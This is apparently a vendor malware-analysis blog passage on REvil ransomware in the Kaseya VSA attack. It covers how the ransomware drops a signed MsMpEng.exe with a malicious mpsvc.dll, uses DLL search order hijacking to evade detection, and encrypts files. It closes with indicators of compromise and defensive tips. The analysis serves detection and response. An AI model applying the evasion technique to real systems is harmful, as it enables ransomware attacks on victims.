
Once the REvil Ransomware is dropped and executed, it drops two additional executables that are stored as resources (MsMpEng.exe and mpsvc.dll) into the following path:
- C:\windows\MsMpEng.exe
- C:\windows\Mpsvc.dll

They are dropped using CreateFileW and WriteFile WinAPI functions
Then, the MsMpEng.exe is spawned using the CreateProcessW WinAPI.

Since this is an original and legitimate MsMpEng.exe, it is signed and verified by Microsoft, which the threat actors used to avoid raising suspicion:
DLL Search Order Hijacking
Once MsMpEng.exe executes, it then loads mpsvc.dll by using DLL Search Order Hijacking technique (T1574.001). Since both files (and especially the malicious DLL) are dropped in the %windir% directory, the malicious DLL will be loaded as part of Windows DLL search order. you can learn more about how DLL loading is performed in Windows here: https://www.cynet.com/attack-techniques-hands-on/dlls-and-ways-they-can-hurt-us/
Threat actors took advantage of this fact and dropped the malicious mpsvc.dll in a directory where it is loaded once the MsMpEng.exe process is spawned, and the original Microsoft DLL wouldn’t be loaded.

The mpsvc.dll loads from C:\windows directory and is loaded to MsMpEng. The following screenshot shows the malicious DLL loaded into MsMpEng.exe process:
By using Cynet Forensics capabilities, we can search for loaded modules inside the process. In the screenshot below, we see the MsMpEng process and the loaded malicious mpsvc.dll.
Once the malicious mpsvc.dll, which contains the encryption logic, is loaded, the encryption process begins.

As part of the encryption process, an HKLM\SOFTWARE\Wow6432Node\BlackLivesMatter registry key is added to store the configuration information from the attack. The ransomware’s configuration consists of the ransomware extension which is used as part of the encryption.
REvil Ransomware Note and Encryption

As can be seen in the following screenshot, MsMpEng.exe contains the following memory strings that represent the ransomware note:
The following screenshot shows the ransomware note that is dropped once the encryption process is completed ([victim ID]-readme.txt):
Once the encryption process is complete, the desktop background changes to the following:

The following screenshot shows the decryption website as well as the Monero wallet provided by the REvil group:
Indicators of Compromise
| File Type | SHA256 \ Path |
| DLL | 8dd620d9aeb35960bb766458c8890ede987c33d239cf730f93fe49d90ae759dd
e2a24ab94f865caeacdf2c3ad015f31f23008ac6db8312c2cbfb32e4a5466ea2 |
| EXE | d55f983c994caa160ec63a59f6b4250fe67fb3e8c43a388aec60a4a6978e9f1e |
| ELF | ea1872b2835128e3cb49a0bc27e4727ca33c4e6eba1e80422db19b505f965bc4
796800face046765bd79f267c56a6c93ee2800b76d7f38ad96e5acb92599fcd4 3d375d0ead2b63168de86ca2649360d9dcff75b3e0ffa2cf1e50816ec92b3b7d |
| Registry Key | HKLM\SOFTWARE\Wow6432Node\BlackLivesMatter |
| Malicious File | C:\kworking\agent.crt
C:\kworking\agent.exe C:\windows\cert.exe C:\windows\msmpeng.exe C:\Windows\mpsvc.dll |
Contact Cynet CyOps
(Cynet Security Operations Center)
The Cynet CyOps available to clients for any issues 24/7, questions or comments related to Cynet 360. For additional information, you may contact us directly at:
CyOps Mailbox – soc@cynet.com
Israel: +972 72-3369736
UK: +44 2032 909051
US : +1 (347) 474-0048
Tips From Expert
In my experience, here are tips that can help you better respond to and prevent incidents like the Kaseya VSA attack:
- Adopt Isolated Patch Testing Environments: Testing patches and updates in an isolated environment helps identify potential vulnerabilities and prevent malicious code from being deployed in production.
- Integrate Anomaly-Based Threat Detection: Behavioral detection systems can flag unusual activity, such as mass disabling of antivirus tools, even if a signed binary is used. This helps detect and respond to attacks that may evade traditional signature-based detection.
- Leverage Out-of-Band Management: Having out-of-band management channels for critical servers provides a backup option in case primary management tools are compromised, allowing for continued administrative control and faster recovery.
- Regular Security Posture Audits of MSPs: Conducting regular security audits on third-party MSPs and RMM solutions helps ensure that they adhere to security best practices and are not vulnerable to supply-chain attacks.
- Monitor Critical Processes for Hijacking Risks: Continuously monitoring processes known to be exploited in DLL hijacking can help detect and prevent malicious activity, such as unexpected file executions in system directories.
Related Posts
Looking for a powerful, cost effective XDR solution?
- Full-Featured XDR, EDR, and NGAV
- Anti-Ransomware & Threat Hunting
- 24×7 Managed Detection and Response





![[victim ID]-readme.txt](https://www.cynet.com/wp-content/uploads/2021/06/word-image-73.png)